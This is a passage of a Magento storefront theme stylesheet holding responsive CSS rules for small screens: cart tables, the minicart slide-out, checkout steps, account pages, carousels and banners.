  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .table-magento-payments-review-items .col.subtotal {
    text-align: left;
  }
  .table-magento-payments-review-items .product-item-name {
    display: inline-block;
  }
  .cart-summary .apple-pay {
    margin-top: 14px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout :is(.block-compare,
        .block-wishlist,
        .block-minicart) {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    min-width: 7px;
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button,
  .product-options-bottom .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .social-share__content .ox-social-button span,
  .product-options-bottom .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .social-share__content .ox-social-button i,
  .product-options-bottom .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button:before,
  .product-options-bottom .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    max-width: 80px;
    margin-bottom: 0;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  .braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 {
    --a2-header4-cart-padding: 0 18px;
    --a2-header4-item-width: 50px;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap,
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap > * {
    max-width: 100%;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
